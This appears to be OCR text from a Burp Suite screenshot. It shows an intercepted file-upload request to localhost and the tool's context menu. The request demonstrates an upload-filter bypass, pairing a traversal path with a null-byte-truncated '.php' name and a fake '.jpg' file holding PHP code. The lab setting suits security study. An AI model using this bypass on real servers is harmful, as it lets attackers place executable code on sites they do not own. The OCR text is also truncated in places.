 Request Response
Pretty Raw \n Actions
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:
9 Content-Type: multipart/ KitFormBoundaryUGtWVO0sqpstJw9p
10 User-Agent: Mozilla/5.0 4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept: text/html,applica /xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-orig
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost
17 Accept-Encoding: gzip, de
18 Accept-Language: zh-CN,zh
19 Connection: close
20
21 ------WebKitFormBoundaryU
22 Content-Disposition: form
23
24 ../upload/hahaha.php%00
25 ------WebKitFormBoundaryU
26 Content-Disposition: form filename="info.jpg"
27 Content-Type: application
28
29 <?php phpinfo(); ?>
30 ------WebKitFormBoundaryU
31 Content-Disposition: form
32
33 上传
34 ------WebKitFormBoundaryU
35
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
Search...
0 matches